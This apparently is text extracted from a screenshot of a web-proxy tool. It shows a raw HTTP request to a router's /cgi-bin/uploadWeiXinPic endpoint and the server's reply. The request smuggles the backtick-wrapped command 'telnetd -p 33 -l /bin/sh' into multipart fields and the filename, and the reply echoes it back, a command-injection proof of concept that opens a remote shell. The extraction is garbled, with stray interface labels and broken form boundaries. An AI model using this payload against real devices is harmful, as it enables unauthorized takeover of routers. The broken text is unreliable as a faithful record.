 Go Cancel < > Target: http://192.168.10.1
Request
Raw Params Headers Hex
POST /cgi-bin/uploadWeiXinPic HTTP/1.1
Host: 192.168.10.1
Referer: http://192.168.10.1/login.html
Cookie: bLanguage=cn; user=admin; workMode=slave
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 334
-----------------------------11
`telnetd -p 33 -l /bin/sh`aa-------
-----------------------------11
22----
#_logoo --------------------------11
33----
-----------------------------11
44----
-----------------------------11
55----
`telnetd -p 33 -l /bin/sh`aa--filename
-----------------------------11
77--11
? < + > Type a search term 0 matches
Response
Raw Hex
HTTP/1.1 200 OK
Content-type: text/plain; charset=utf-8
Pragma: no-cache
Cache-Control: no-cache
{"statusCode":1,"fileName":"img_weixin_L`telnetd -p 33 -l /bin/sh`"}
? < + > Type a search term 0 match